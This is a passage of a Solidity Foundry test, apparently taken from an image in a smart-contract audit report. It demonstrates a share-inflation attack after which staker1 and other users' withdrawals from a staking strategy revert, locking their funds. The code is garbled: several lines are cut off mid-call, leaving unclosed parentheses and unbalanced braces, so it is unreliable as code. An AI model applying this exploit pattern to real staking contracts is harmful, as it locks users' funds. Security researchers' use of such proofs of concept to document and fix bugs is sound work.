 /// The more worrying bug is found when the stakers attempt to withdraw after the `attacker` has withdrawn their inflated shares
/// First staker tries to withdraw all their shares
vm.startPrank(staker1);
(IStrategyManager.QueuedWithdrawal memory queuedWithdrawal, IERC20[] memory tokensArray, bytes32 withdrawalRoot) =
_setUpQueuedWithdrawalStructSingleStrat(/*staker*/ address(101), /*withdrawer*/ address(101), dummyToken, strategy, staker1
{
strategyManager.queueWithdrawal(
strategyIndexes,
queuedWithdrawal.strategies,
queuedWithdrawal.shares,
address(101), //withdrawer
false
);
}
/// The withdrawal fails
vm.expectRevert("StrategyBase.withdraw: updated totalShares amount would be nonzero but below MIN_NONZERO_TOTAL_SHARES");
strategyManager.completeQueuedWithdrawal(queuedWithdrawal, tokensArray, 0, true);
vm.stopPrank();
}
/// We expect every attempt by subsequent users to fail
{
for (uint256 i; i < extraUsers.length; i++) {
uint256 shares = strategyManager.stakerStrategyShares(extraUsers[i], strategy);
vm.startPrank(extraUsers[i]);
(IStrategyManager.QueuedWithdrawal memory queuedWithdrawal, IERC20[] memory tokensArray, bytes32 withdrawalRoot) =
_setUpQueuedWithdrawalStructSingleStrat(/*staker*/ extraUsers[i], /*withdrawer*/ extraUsers[i], dummyToken, strategy, share
{
strategyManager.queueWithdrawal(
strategyIndexes,
queuedWithdrawal.strategies,
queuedWithdrawal.shares,
extraUsers[i], //withdrawer
false
);
}